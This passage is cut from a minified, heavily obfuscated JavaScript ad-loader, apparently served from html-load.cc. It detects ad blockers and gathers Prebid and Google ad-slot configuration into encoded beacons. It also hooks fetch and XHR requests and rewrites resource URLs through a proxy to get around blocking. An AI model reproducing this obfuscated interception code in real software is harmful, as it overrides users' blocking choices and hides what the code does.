i;if(navigator[o(3678)][o(2094)](o(1618))||o(1357)===navigator[o(3678)]&&o(1067)===location[o(1862)])return!0;try{const t=[o(4057)];if([o(610),o(3619)][o(2094)](navigator[o(3678)])&&t[o(4202)]((t=>location[o(1862)][o(2822)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:n,url:""[o(3286)](r.A[o(3232)],o(1998)),kind:e.MN[o(3675)],endpoint:r.A[o(3232)]}));if(o(3098)===await t[o(3760)]())return!0}}catch(t){}return!1};async function Be(n){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:n,url:""[o(3286)](r.A[o(3232)],o(582)),endpoint:r.A[o(3232)]}));return await i[o(622)]()}var Pe=n(11);function De(e){const n=t;if(Array[n(3160)](e)){const t=e[n(2119)](De);return t[n(667)]>0&&n(2058)==typeof t[0]?t[n(1878)](((t,e)=>String(t)[n(649)](String(e),void 0,{numeric:!0,sensitivity:n(496)}))):t}if(e&&n(3005)==typeof e&&null!==e){const t=Object[n(2424)](e)[n(1878)](),r={};for(const n of t)r[n]=De(e[n]);return r}return e}var Xe=n(6964);window[t(2711)]=!1;var Je=n(2691),Qe=n(6524);window[t(2711)]=!1;const Ze={version:t(864),originalHostname:window[t(4097)][t(1862)],configIndex:0};(n=>{const i=t;var c,l;if(ye.A[i(1815)](),!1!==(0,Xe.aX)())try{!function(){const t=i,e=t(2589)[t(3286)](t(3968),t(3210)),n=document[t(1308)](t(3783));n[t(2284)]=e,document[t(3133)][t(3558)](n)}()}catch(t){}s.A[i(1815)](window);const u=null===(c=document[i(1563)])||void 0===c?void 0:c[i(4161)](i(3300));if(u)window[i(1990)]("r_"+u,"*");else{var h;const t=null===(h=document[i(1563)])||void 0===h?void 0:h[i(4161)](i(876));t&&window[i(1990)](t,"*")}if(null===(l=document[i(1563)])||void 0===l||l[i(3768)](),function(){const t=i;let e=arguments[t(667)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(2651)===location[t(538)]&&(location[t(538)]="",o.A[t(1484)](t(1854),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(1563)])return!1;const r=function(e,n,r){const o=t;let i=arguments[o(667)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(2027)](o(4220))?a:o(2247)[o(3286)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(4161)](n(1780))||e[n(4161)](n(2219));if(null===r)throw new Error(n(1516));return r=r[n(2027)]("//")?t[n(1789)]+r:r,new URL(r,t[n(565)])}(e,n);if(c[o(1862)]===s[o(1862)]&&c[o(3690)]===s[o(3690)])return null;c[o(3095)]=s[o(3095)],c[o(1789)]=/localhost|127.0.0.1/[o(2637)](s[o(3095)])?o(1548):o(2836),s[o(3690)]&&(c[o(3690)]=s[o(3690)]),Object[o(3195)](i)[o(1001)]((t=>{const e=o;let[n,r]=t;c[e(2472)][e(1484)](n,r)}));const l=(0,It.R0)(n);return l[o(3161)](o(2219),c[o(565)]),l}(location,document[t(1563)],o.A[t(2804)](t(1854),!1),e);return!!r&&(document[t(1563)][t(1379)]?(0,It.WH)(r,document[t(1563)]):(0,It.qj)(r),document[t(1563)][t(3768)](),console[t(3773)](t(2776)),!0)}({essential:""}))throw new Error(i(2413));try{window[i(4028)](new CustomEvent(i(2740)))}catch(t){}return we[i(1868)](i(3300))?(window[i(2944)]=r.A[i(4086)],(t=>{const e=i;window[e(3752)](e(1027),(n=>{const r=e;n[r(3664)]&&r(3902)===n[r(3664)][r(4108)]&&B(t,n[r(3664)][r(1336)],n[r(3664)][r(826)])}))})(n),a.A[i(3458)](n),a.A[i(3771)](i(4086),r.A[i(4086)]),a.A[i(3771)](i(2120),r.A[i(784)]),a.A[i(3771)](i(4097),window[i(4097)][i(565)]),a.A[i(3771)](i(841),window[i(2237)][i(3678)]),a.A[i(3771)](i(3233),L()),a.A[i(3771)](i(1851),b.A[i(1506)]()[i(3730)]()),r.A[i(3771)]||i(986)===o.A[i(2804)](i(1358),!1)?((0,kt.z)((0,Lt.i7)(i(3516))),window[i(3743)]=d.md,window[i(925)]=d.ks,window[i(1423)]=d._,window[i(2853)]=t=>(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[i(4222)],endpoint:r.A[i(3232)]}),window[i(3342)]=e.sH,window[i(1724)]=e.EW,window[i(1330)]=t=>Nt({_window:window,protectUrlContext:n,html:t}),window[i(1942)]=t=>(0,ft.dv)({protectUrlContext:n,stylesheet:t})):(0,kt.z)((0,Lt.i7)()),!0):(console[i(3773)](i(1679)),!1)})(Ze)&&(async n=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(885)])&&void 0!==u||(l[c(885)]={}),window[c(885)][c(4073)]=!0,window[c(885)][c(2047)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(667)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3713)](e);let o="";for(let t=0;t<r[n(667)];t++)o+=String[n(2994)](r[t]);return btoa(o)}(JSON[t(4187)](De({a_summary:{gpt:{paths:null===(e=window[t(3978)])||void 0===e||null===(e=e[t(929)]())||void 0===e||null===(e=e[t(2746)]())||void 0===e?void 0:e[t(2119)]((e=>e[t(4160)]()))}},prebid:{config:null===(n=window[t(617)])||void 0===n||null===(r=n[t(2143)])||void 0===r?void 0:r[t(3562)](n),userIds:null===(o=window[t(617)])||void 0===o||null===(i=o[t(1139)])||void 0===i?void 0:i[t(3562)](o),adUnits:null===(s=window[t(617)])||void 0===s?void 0:s[t(1046)],installedModules:null===(a=window[t(617)])||void 0===a?void 0:a[t(1356)],consentMetadata:null===(l=window[t(617)])||void 0===l||null===(u=l[t(1415)])||void 0===u?void 0:u[t(3562)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(617)])||void 0===d||null===(h=d[t(3796)])||void 0===h?void 0:h[t(3562)](d),events:null===(f=window[t(617)])||void 0===f||null===(m=f[t(2252)])||void 0===m?void 0:m[t(3562)](f)}:void 0,gpt:{config:null===(p=window[t(3978)])||void 0===p||null===(g=p[t(2143)])||void 0===g?void 0:g[t(3562)](p),pubads:{slots:null===(w=window[t(3978)])||void 0===w||null===(w=w[t(929)]())||void 0===w||null===(w=w[t(2746)]())||void 0===w?void 0:w[t(2119)]((e=>({adUnitPath:e[t(4160)](),attributeKeys:e[t(2552)](),categoryExclusions:e[t(1048)](),clickUrl:e[t(548)](),slotId:e[t(3931)](),sizes:e[t(1009)](),outOfPage:e[t(3602)](),services:e[t(2301)]()[t(2119)]((e=>({name:e[t(1167)]()}))),targeting:Object[t(1725)](e[t(2634)]()[t(2119)]((n=>[n,e[t(3919)](n)])))}))),targeting:Object[t(1725)](null===(b=window[t(3978)])||void 0===b||null===(b=b[t(929)]())||void 0===b||null===(b=b[t(2634)]())||void 0===b?void 0:b[t(2119)]((e=>{const n=t;var r;return[e,null===(r=window[n(3978)])||void 0===r||null===(r=r[n(929)]())||void 0===r?void 0:r[n(3919)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3992)])||void 0===x||x[t(3562)](A,v)}catch(t){}return v};const p=Math[c(599)](performance[c(2644)]());if(X(.01),await(async t=>{const e=c,n=qe(t),r=o.A[e(2804)](e(920));return r?Boolean(r):await n})(n)&&!pe(location[c(565)])&&!r.A[c(3771)]&&c(986)!==o.A[c(2804)](c(1358),!1))return R(n,new Map([[c(1773),c(3692)]])),void a.A[c(3771)](c(2348));const g=(0,Pe.i)();if(!g)return void a.A[c(3771)](c(2325));X(g[c(3507)]),a.A[c(3771)](c(3541),g);const y=(window[c(4097)][c(1137)]+window[c(4097)][c(538)])[c(2094)](c(1967))||c(986)===o.A[c(2804)](c(1967),!1);if(!g)return a.A[c(3771)](c(3705));if(null!==(d=null==g?void 0:g[c(2654)])&&void 0!==d&&!d&&window[c(3235)]!==window[c(839)])return a.A[c(3771)](c(1338));if(g[c(1918)]&&!r.A[c(3771)]&&c(986)!==o.A[c(2804)](c(1358),!1)&&!y){const[k,_]=await Promise[c(2103)]([(0,w.H4)(g[c(2497)]),(0,w.jy)(g[c(1838)])]);return I(n,k,k&&_,!1),a.A[c(3771)](c(1784))}if(!g[c(2440)]&&!r.A[c(3771)]&&c(986)!==o.A[c(2804)](c(1358),!1)&&!y)return a.A[c(3771)](c(4154));o.A[c(992)](!!g[c(1858)]),(0,ge.Nq)();const[v,x]=null!=g&&g[c(856)]||y?[!0,!0]:await Promise[c(2103)]([(0,w.H4)(g[c(2497)]),(0,w.jy)(g[c(1838)])]);if(window[c(885)][c(3974)]=v,(0,ge.B3)(),a.A[c(3771)](c(3271),v),a.A[c(3771)](c(655),x),g[c(2603)]){const O=await async function(t){const e=c;try{const n=o.A[e(2804)](e(1719));if(n)try{const r=JSON[e(1254)](n);if(r[e(4129)]&&r[e(4129)]+864e5>Date[e(2644)]())return Be(t)[e(1654)]((t=>{const n=e;t&&o.A[n(1484)](n(1719),JSON[n(4187)]({...t,cachedAt:Date[n(2644)]()}))})),r}catch(t){}const r=await Be(t);return r&&o.A[e(1484)](e(1719),JSON[e(4187)]({...r,cachedAt:Date[e(2644)]()})),r}catch(t){return a.A[e(3847)](e(516),t),{ivt:!1,reason:e(3847)}}}(n);if(O[c(1719)])return R(n,new Map([[c(1773),O[c(2947)]],[c(1122),v[c(3730)]()]])),void a.A[c(3771)](c(3117))}I(n,v,v&&x,null!==(h=g[c(786)])&&void 0!==h&&h);try{var f;const E=null===(f=g[c(1606)])||void 0===f?void 0:f[c(2485)]((t=>t[c(2319)]));var m;E&&((e,n,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=n,f=d,!(["US","CA","DE","FR","AU"][u(2094)](h)||Math[u(3476)]()>f)&&(i&&!s&&a||((e,n,o,i)=>{const s=t,a={};window[s(3978)]=window[s(3978)]||{},window[s(3978)][s(4019)]=window[s(3978)][s(4019)]||[],window[s(3978)][s(4019)][s(2131)]((()=>{const t=s,c=Math[t(599)](performance[t(2644)]());let l=!1;window[t(3978)][t(929)]()[t(3752)](t(2593),(e=>{const n=t;if(l)return;const r=e[n(646)][n(4160)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(599)](performance[n(2644)]())})})),window[t(3978)][t(929)]()[t(3752)](t(2854),(s=>{const u=t;if(l)return;const d=s[u(646)][u(4160)]()||"";if(!d||!a[d])return;if(s[u(4145)])return;l=!0;const h=Math[u(599)](performance[u(2644)]());!function(t,e,n,o,i,s,a,c){const l=u;let d=arguments[l(667)]>8&&void 0!==arguments[8]?arguments[8]:new Map;D(t,l(2939),new Map([[l(488),r.A[l(784)]],[l(1122),n[l(3730)]()],[l(888),o],[l(502),i[l(3730)]()],[l(3337),s[l(3730)]()],[l(2510),a[l(3730)]()],[l(739),c[l(3730)]()],...d]),e)}(e,i,o,d,n,c,a[d][u(2593)],h)}))}))})(e,l,i,d))})(n,g[c(2627)],g[c(3507)],v,x,null!==(m=E[c(1306)])&&void 0!==m&&m,p)}catch(M){}function A(){const t=c;try{const e=window[t(3978)];return!!e&&t(1637)===e[t(2789)][t(3730)]()}catch(t){return!1}}if(b.A[c(2268)]()&&setTimeout((()=>{A()&&((t,e)=>{const n=a2O;F(t,n(3216),new Map([[n(488),r.A[n(784)]],[n(1122),e[n(3730)]()]]))})(n,v)}),1051),!(0,dt.Gb)(g[c(2737)])&&!pe(location[c(565)]))return void a.A[c(3771)](c(1325));if(g[c(3784)]&&(0,dt.oi)(g[c(3784)]))return(t=>{const e=c;F(t,e(2064),new Map([[e(488),r.A[e(784)]]]))})(n),void a.A[c(3771)](c(2877));try{await(async(t,n,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return a.A[d(3771)](d(3112)),void(h=!0);if((0,S.C8)(t,r.A[d(3232)]),function(t){const e=d;window[e(885)]={...window[e(885)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return a.A[d(3771)](d(3948)),T&&[][d(4202)]((t=>location[d(3095)][d(2822)](t)))&&function(t){const e=d,n=new Set;window[e(4123)]((()=>{const o=e;window[o(3978)]&&window[o(3978)][o(4019)]&&window[o(3978)][o(4019)][o(2131)]((()=>{const e=o;window[e(3978)][e(929)]()[e(2746)]()[e(2119)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(3931)]())||void 0===r?void 0:r[n(1368)](),s=t[n(4160)](),a=t[n(2012)](),c=null===(o=t[n(1009)]())||void 0===o?void 0:o[n(2119)]((t=>[t[n(3527)],t[n(3204)]])),l=document[n(2080)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(4010)];for(;o;){var i;const t=o[e(681)][e(4029)](),n=o[e(4161)]("id"),s=null===(i=o[e(4161)](e(2700)))||void 0===i?void 0:i[e(3726)](" ");r=n?t+"#"+n+e(2236)+r:s?t+"."+s[e(970)](".")+e(2236)+r:t+e(2236)+r,o=o[e(4010)]}return r[e(667)]>100?r[e(2971)](r[e(667)]-100):r}(l)}:null}(t)))[e(4058)]((t=>t&&!n[e(1184)](t.id)))[e(1001)]((o=>{const i=e;n[i(2324)](o.id),function(t,e){const n=i;F(t,n(3221),new Map([["id",e.id],[n(888),e[n(1549)]],[n(3260),e[n(3011)]],[n(3194),e[n(3194)][n(2119)]((t=>t[n(970)]("x")))[n(970)]("|")],[n(3177),e[n(3177)]],[n(488),r.A[n(784)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(n[d(1606)]);if(!p)return a.A[d(3771)](d(2791)),void(h=!0);t[d(3951)]=p[d(3951)];const g=p[d(1606)];if(a.A[d(3771)](d(2955)[d(3286)](p[d(3951)],", ")[d(3286)](JSON[d(4187)](g))),g[d(1373)]&&!new URL(window[d(4097)][d(565)])[d(2472)][d(1184)](d(847))&&d(986)!==o.A[d(2804)](d(847),!1))return a.A[d(3771)](d(2257)),void(h=!0);if(g[d(1306)]&&!u)return a.A[d(3771)](d(1771)),void(h=!0);null!==(f=g[d(2966)])&&void 0!==f&&f[d(1136)]&&await async function(t,n){const o=d,i=t[o(560)]((t=>Array[o(1247)](document[o(941)](o(3763)[o(3286)](t,'"]')))))[o(4058)]((t=>t instanceof HTMLLinkElement))[o(2119)]((t=>{const i=o,s=t[i(4161)](i(565));return s?new Promise((o=>{const a=i,c=document[a(1308)](a(765));c[a(3130)]=!0,Array[a(1247)](t[a(967)])[a(1001)]((t=>{const e=a;c[e(3161)](t[e(3825)],t[e(3071)])})),c[a(565)]=(0,e.Wq)({protectUrlContext:n,url:s,kind:e.MN[a(4067)],endpoint:r.A[a(3232)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(2960)]=null,c[e(1822)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(2960)]=()=>{t[a(3130)]=!0,u(!0)},c[a(1822)]=()=>{u(!1)},t[a(1072)](a(4013),c)})):Promise[i(854)](!1)})),s=await Promise[o(2103)](i);a.A[o(3771)](o(3755)[o(3286)](JSON[o(4187)](s)))}(g[d(2966)][d(1136)],t),b.A[d(2268)]()&&b.A[d(1739)]()&&(0,Qe.Y)(t);const w=window,y=(0,i.VS)(g[d(2966)]);if(he(t,w,y,{shouldHookDomContentLoadedLateListeners:!!g[d(1266)]}),function(t,e){const n=d;var r;if(a.A[n(3771)](n(1431)),null!==(r=window[n(659)])&&void 0!==r&&r[n(1759)])return;const o=window[n(659)]||[];window[n(659)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(3531)]())fe(t);const c=r=>{const o=n;if(o(964)===r[o(1773)]){const n=r[o(1711)][0]instanceof Request?r[o(1711)][0][o(3302)]:r[o(1711)][0];a.A[o(3771)](o(642),r[o(1711)][0],o(2687),(0,i.pI)(e,n),o(3025),t[o(964)],t[o(964)][o(823)]),(0,i.pI)(e,n)?t[o(964)](...r[o(1711)])[o(1654)](r[o(854)],r[o(1029)]):r[o(1029)](...r[o(3329)])}else if(o(1327)===r[o(1773)]){const n=s.A[o(2804)](t)[o(3314)][o(2804)][o(3562)](r[o(4125)]);a.A[o(3771)](o(1522),n),(0,i.pI)(e,n)||r[o(1029)]()}else if(o(1737)===r[o(1773)]){var c;if(!r[o(537)][o(2943)]||(null===(c=r[o(537)][o(2943)])||void 0===c?void 0:c[o(667)])<2)return void r[o(4001)]();const t=r[o(537)][o(2943)][1];if((0,i.pI)(e,t)||r[o(4001)](),r[o(537)][o(1393)])return;r[o(537)][o(1393)]=!0;const n=new XMLHttpRequest;n[o(2113)]=t=>{const e=o;var i,s;n[e(2065)]===XMLHttpRequest[e(3004)]&&r[e(537)][e(2643)]&&(r[e(537)][e(2643)]=!1,r[e(537)][e(1341)]={readyState:n[e(2065)],response:n[e(2743)],responseText:n[e(875)],responseType:n[e(3468)],responseURL:n[e(850)],responseXML:n[e(4196)],status:n[e(744)],statusText:n[e(3023)],upload:n[e(1607)]},Object[e(2657)](t,e(2966),{writable:!1,value:r[e(537)]}),null===(i=r[e(537)])||void 0===i||null===(i=i[e(2113)])||void 0===i||null===(s=i[e(3562)])||void 0===s||s[e(3562)](i,r[e(537)],t))},n[o(2960)]=t=>{const e=o;var i,s;r[e(537)][e(1036)]&&r[e(537)][e(1091)]&&(r[e(537)][e(1091)]=!1,r[e(537)][e(1341)]={readyState:n[e(2065)],response:n[e(2743)],responseText:n[e(875)],responseType:n[e(3468)],responseURL:n[e(850)],responseXML:n[e(4196)],status:n[e(744)],statusText:n[e(3023)],upload:n[e(1607)]},Object[e(2657)](t,e(2966),{writable:!1,value:r[e(537)]}),null===(i=r[e(537)][e(1036)])||void 0===i||null===(s=i[e(3562)])||void 0===s||s[e(3562)](i,r[e(537)],t))},n[o(1822)]=t=>{const e=o;var n,i;r[e(537)][e(1822)]&&r[e(537)][e(1091)]&&(r[e(537)][e(1091)]=!1,Object[e(2657)](t,e(2966),{writable:!1,value:r[e(537)]}),null===(n=r[e(537)][e(1822)])||void 0===n||null===(i=n[e(3562)])||void 0===i||i[e(3562)](n,r[e(537)],t))},n[o(2933)][o(3562)](n,...r[o(537)][o(2943)]),n[o(818)][o(3562)](n)}},l=window[n(3715)]||[];window[n(3715)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(w,y),n[d(3370)]&&(0,Pe.I)(n[d(3370)],l,u,t),async function(t,n,o){const i=d,s=n[i(910)];s&&s[i(2678)]&&(window[i(3978)]=window[i(3978)]||{},window[i(3978)][i(4019)]=window[i(3978)][i(4019)]||[],window[i(3978)][i(4019)][i(2131)]((()=>{const n=i;window[n(3978)][n(929)]()[n(3752)](n(2854),(i=>{const a=n;if(i[a(4145)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(1740)][s(3628)],d=u[s(2094)](s(4047))?null===(c=u[s(3726)](s(4047))[1])||void 0===c?void 0:c[s(3726)](":")[0]:z();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,O){const E=s;return{dt:E(3966),pd:E(797),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:O}}(e[s(1668)],0,n,r,0,d,z(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(2637)](navigator[s(3678)])?"1":"2",0,0,0,0,0,0,0,o[s(3843)],o[s(3061)],o[s(646)][s(3931)]()[s(2570)](),o[s(2170)],ht.A[s(3792)](15,30),0,o[s(2803)]&&s(2442)==typeof o[s(2803)][0]&&s(2442)==typeof o[s(2803)][1]?""[s(3286)](o[s(2803)][0],"x")[s(3286)](o[s(2803)][1]):"",o[s(2170)],0,i||(null===(l=t[s(3978)][s(929)]()[s(3919)](s(2627)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1612)],s[a(1386)],i,o),l=((t,n)=>{const o=a,i=new URL(o(2043));Object[o(3195)](n)[o(1001)]((t=>{const e=o;let[n,r]=t;r&&i[e(2472)][e(1484)](n,r)}));const s=t[o(1740)][o(1308)](o(3783));return s[o(2219)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(565)],endpoint:r.A[o(3232)]}),s[o(3161)](o(1756),o(986)),s})(window,c);document[a(3133)][a(3558)](l)}))})))}(t,g,n[d(2627)]),!1===(null===(m=g[d(3430)])||void 0===m?void 0:m[d(2319)])){const _=g[d(3430)][d(2251)]||[d(617)];(0,Je.je)(_)}g[d(1065)]||(0,Je.lD)(g[d(493)]||[]),(0,Je.N2)(g[d(493)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(1247)](t[r(1740)][r(941)](r(3340)));for(const t of i)try{const i=t[r(3963)];if(!i)continue;if(!Pt(i))continue;ae(i,e,n,o)}catch(t){}}(w,t,y);const v=ce(w,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(2937)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(2212)]?window[e(2212)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(n,g,v,x)}catch(N){a.A[c(3847)](N,c(2250),N[c(4041)])}}catch(U){throw U}finally{me(),(0,w.H4)()}})(Ze)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
